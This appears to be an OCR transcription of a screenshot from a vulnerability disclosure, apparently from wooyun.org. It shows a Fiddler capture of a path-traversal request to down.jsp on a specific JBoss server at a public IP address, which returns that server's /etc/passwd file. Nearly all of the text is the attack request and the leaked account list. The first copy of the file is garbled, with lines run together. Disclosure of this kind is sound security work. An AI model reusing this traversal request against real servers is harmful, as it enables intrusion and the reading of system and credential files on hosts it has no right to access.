 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.1.GA (build: SVNTag=JBoss_4_2_1_GA
date=200707131605)/Tomcat-5.5
Set-Cookie: JSESSIONID=B65574B971C638AB6E0D1CA87100150F.node8; Path=/
Content-Disposition: attachment; filename=passwd
Content-Type: application/x-msdownload;charset=UTF-8
Content-Length: 2148
Date: Mon, 04 Jan 2016 06:54:03 GMT
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP
User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologindbus:x:81:81:System
message bus:/:/sbin/nologinusbmuxd:x:113:113:usbmuxd user:/:/sbin/nologinavahi-
autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologinrpc:x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologinsaslauth:x:498:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologinqpidd:x:497:495:Owner of Qpidd
Daemons:/var/lib/qpidd:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologinapache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bashavahi:x:70:70:Avahi mDNS/DNS-SD
Stack:/var/run/avahi-daemon:/sbin/nologinrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologinpulse:x:496:494:PulseAudio System
Daemon:/var/run/pulse:/sbin/nologingdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologinoprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologinuser:x:500:500:user:/home/user:/bin/bash
mann:x:501:501::/mnt/cdrom:/bin/bashsoft:x:502:502::/usr/local/src:/sbin/nologin
sdnmuser:x:503:503::/home/sdnmuser:/bin/shlm:x:504:504::/home:/bin/bash
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://202.105.215.69:8000/platform/framework/global/down.jsp?link=../../../../../../..
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 202.105.215.69:8000
Connection: Keep-Alive
Cookie: JSESSIONID=B65574B971C638AB6E0D1CA87100150F.node8
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.1.GA (build: SVNTag=JBoss_4_2_1_GA date=200707131605)
Set-Cookie: JSESSIONID=B65574B971C638AB6E0D1CA87100150F.node8; Path=/
Content-Disposition: attachment; filename=passwd
Content-Type: application/x-msdownload;charset=UTF-8
Content-Length: 2148
Date: Mon, 04 Jan 2016 06:54:03 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 3,102 http://202.105.215.69:8000/platform/framework/global/down.jsp?link=../../../../../../../../../../../etc/passwd